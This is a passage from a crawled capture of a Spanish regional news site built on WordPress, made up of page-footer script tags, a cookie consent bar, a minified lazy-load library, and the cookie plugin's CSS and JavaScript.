id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-07 01:03:23 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-07 01:03:22 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -244
content:
{"63787":225}

--- FILE ---
content_type: text/css
request_url: https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1
body_size: 737
content:
html.has-cookie-bar.cookie-bar-top-bar{margin-top:30px;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}h3.rgpd-h3{color:#212934;font-size:34px;font-weight:600;line-height:38px;text-align:center}.rgpd-texto-centro{text-align:center;padding:20px}div#rgpd-intrusivo{background:#fff;box-sizing:content-box;margin:auto;width:100%;border-radius:2px;box-shadow:0 1px 3px rgb(33 41 52 / .75);display:flex;flex-direction:column;max-width:770px;min-width:220px!important;overflow:hidden;position:relative}#catapult-cookie-bar{box-sizing:border-box;max-height:0;opacity:0;direction:ltr;padding:0 20px;z-index:99999;overflow:hidden;text-align:left;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.cdlopd-exclude-AF.geoip-continent-AF #catapult-cookie-bar,.cdlopd-exclude-AN.geoip-continent-AN #catapult-cookie-bar,.cdlopd-exclude-AS.geoip-continent-AS #catapult-cookie-bar,.cdlopd-exclude-EU.geoip-continent-EU #catapult-cookie-bar,.cdlopd-exclude-NA.geoip-continent-NA #catapult-cookie-bar,.cdlopd-exclude-OC.geoip-continent-OC #catapult-cookie-bar,.cdlopd-exclude-SA.geoip-continent-SA #catapult-cookie-bar{display:none}#catapult-cookie-bar.rounded-corners{border-radius:3px}#catapult-cookie-bar.drop-shadow{-webkit-box-shadow:0 3px 9px 0 rgb(0 0 0 / .4);-moz-box-shadow:0 3px 9px 0 rgb(0 0 0 / .4);box-shadow:0 3px 9px 0 rgb(0 0 0 / .4)}.cookie-bar-block #catapult-cookie-bar{max-height:999px;-webkit-transition:opacity 0.25s;-moz-transition:opacity 0.25s;transition:opacity 0.25s}.has-cookie-bar #catapult-cookie-bar{opacity:1;max-height:999px;min-height:30px;padding:15px 20px 15px;overflow:hidden}#rgpd-p-imagen{text-align:center}.rgpd-logo-cookie{width:auto;height:auto;max-width:300px;min-width:100px}.cookie-bar-block #catapult-cookie-bar span{display:block;margin:1em 0}.cookie-bar-bar #catapult-cookie-bar.float-accept span.cdlopd-right-side{float:right}button#catapultCookie{cursor:pointer;margin:0 20px 0 0}.cookie-bar-bar button#catapultCookie{margin:0 0 0 20px}.cookie-bar-bar .cdlopd-inner{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative}.cookie-bar-bar .float-accept .cdlopd-inner{-webkit-justify-content:space-between;justify-content:space-between}@media screen and (max-width:991px){.cdlopd-left-side{margin-right:1em}}.cdlopd-right-side{-webkit-flex-shrink:0;flex-shrink:0}.cookie-bar-block #catapult-cookie-bar h3{margin:.5em 0 0}.use_x_close .x_close{position:absolute;top:10px;right:10px;cursor:pointer;font-family:sans-serif;-webkit-transition-duration:0.5s;transition-duration:0.5s}.cookie-bar-bar .use_x_close .x_close{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.x_close{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);width:14px;height:30px;position:relative;margin:0 auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.x_close span{display:block;position:absolute;height:3px;width:14px;background:#111;border-radius:6px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;transition-delay:.14s;-webkit-transition-delay:.14s;-moz-transition-delay:.14s}.x_close span:nth-child(1),.x_close span:nth-child(2){top:14px}.x_close span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.x_close span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.x_close:hover span:nth-child(1){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.x_close:hover span:nth-child(2){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}

--- FILE ---
content_type: application/javascript
request_url: https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053
body_size: 787
content:
function catapultSetCookie(cookieName,cookieValue,nDays){var today=new Date();var expire=new Date();if(nDays==null||nDays==0)
nDays=1;expire.setTime(today.getTime()+3600000*24*nDays);document.cookie=cookieName+"="+escape(cookieValue)+";expires="+expire.toGMTString()+"; path=/"}
function catapultReadCookie(cookieName){var theCookie=" "+document.cookie;var ind=theCookie.indexOf(" "+cookieName+"=");if(ind==-1)
ind=theCookie.indexOf(";"+cookieName+"=");if(ind==-1||cookieName=="")
return"";var ind1=theCookie.indexOf(";",ind+1);if(ind1==-1)
ind1=theCookie.length;return cdlopd_vars.version==unescape(theCookie.substring(ind+cookieName.length+2,ind1))}
function catapultDeleteCookie(cookieName){document.cookie=cookieName+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;path=/'}
function catapultAcceptCookies(dias){catapultSetCookie('catAccCookies',cdlopd_vars.version,dias);jQuery("html").removeClass('has-cookie-bar');jQuery("html").css("margin-top","0");jQuery("#catapult-cookie-bar").fadeOut();document.location.reload(!0)}
function catapultDenyCookies(dias){catapultSetCookie('catAccCookiesDeny',cdlopd_vars.version,dias);jQuery("body").removeClass('has-cookie-bar');jQuery("html").css("margin-top","0");jQuery("#catapult-cookie-bar").fadeOut()}
function saveCookieAceptar(dias){var base_url=window.location.href;var url=base_url;jQuery(document).ready(function($){$.ajax({'url':url,'type':'POST','success':function(data){if(data){var url=base_url;$.ajax({'url':url,'type':'POST','success':function(response){if(response){catapultSetCookie('catAccCookies',cdlopd_vars.version,dias);jQuery("html").removeClass('has-cookie-bar');jQuery("html").css("margin-top","0");jQuery("#catapult-cookie-bar").fadeOut();location.reload()}}})}}})})}
function obtenerCookie(clave){var name=clave+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)===' ')
c=c.substring(1);if(c.indexOf(name)===0)
return c.substring(name.length,c.length);}
return""}
function comprobarCookie(clave){var cookie=obtenerCookie(clave);if(cookie!==""){return!0}
return!1}
jQuery(document).ready(function(){if(document.getElementById('opcionCookie')===null||document.getElementById('opcionCookie')===undefined){var opcion='botones';jQuery('.cdlopd-right-side').html('<button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Aceptar</button><button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazar</button>')}else{var opcion=document.getElementById('opcionCookie').value}
var url=document.getElementById('pag_informacion');if(url==window.location.href){if(opcion==='scroll'){jQuery(document).ready(function(){jQuery(window).scroll(function(e){var scrollTop=jQuery(window).scrollTop();var docHeight=jQuery(document).height();var winHeight=jQuery(window).height();var scrollPercent=(scrollTop)/(docHeight-winHeight);var scrollPercentRounded=Math.round(scrollPercent*100);var diasAceptar=document.getElementById('scrollCaducidad').value;var diasRechazar=document.getElementById('caducidadRechazar').value;var textAceptar=document.getElementById('textAceptar').value;var textRechazar=document.getElementById('textRechazar').value;var scrollCookies=document.getElementById("texto_scroll");var textoScroll=document.getElementById('textoScroll').value;if(!comprobarCookie('catAccCookies')){if(scrollPercentRounded>=90){scrollCookies.innerHTML='<button id="catapultCookieAceptar" \n\
                            tabindex=0 onclick="catapultAcceptCookies('+diasAceptar+');">'+textAceptar+'</button><button id="catapultCookieRechazar" \n\
                            tabindex=0 onclick="catapultDenyCookies('+diasRechazar+');">'+textRechazar+'</button>'}else{scrollCookies.innerHTML='<p>'+textoScroll+'</p>'}}})})}}else{if(opcion==='scroll'){jQuery(document).ready(function(){jQuery(window).scroll(function(e){var scrollTop=jQuery(window).scrollTop();var docHeight=jQuery(document).height();var winHeight=jQuery(window).height();var scrollPercent=(scrollTop)/(docHeight-winHeight);var scrollPercentRounded=Math.round(scrollPercent*100);var dias=document.getElementById('scrollCaducidad').value;var porcentaje_scroll=parseFloat(document.getElementById('porcent_scroll').value);if(!comprobarCookie('catAccCookies')){if(scrollPercentRounded>porcentaje_scroll){catapultSetCookie('catAccCookies',cdlopd_vars.version,dias);jQuery("html").removeClass('has-cookie-bar');jQuery("html").css("margin-top","0");jQuery("#catapult-cookie-bar").fadeOut();location.reload()}}})})}}})
;